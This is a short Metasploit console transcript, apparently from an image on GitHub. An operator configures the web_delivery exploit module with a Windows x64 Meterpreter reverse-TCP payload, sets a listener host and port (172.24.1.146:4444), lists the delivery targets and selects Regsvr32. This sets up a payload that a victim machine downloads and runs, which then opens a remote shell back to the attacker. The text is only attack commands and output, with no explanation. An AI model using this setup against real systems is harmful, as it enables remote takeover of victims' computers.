 msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set LHOST 172.24.1.146
LHOST => 172.24.1.146
msf6 exploit(multi/script/web_delivery) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/script/web_delivery) > show targets
Exploit targets:
Id  Name
--  ----
0   Python
1   PHP
2   PSH
3   Regsvr32
4   pubprn
5   SyncAppvPublishingServer
6   PSH (Binary)
7   Linux
8   Mac OS X
msf6 exploit(multi/script/web_delivery) > set target 3
target => 3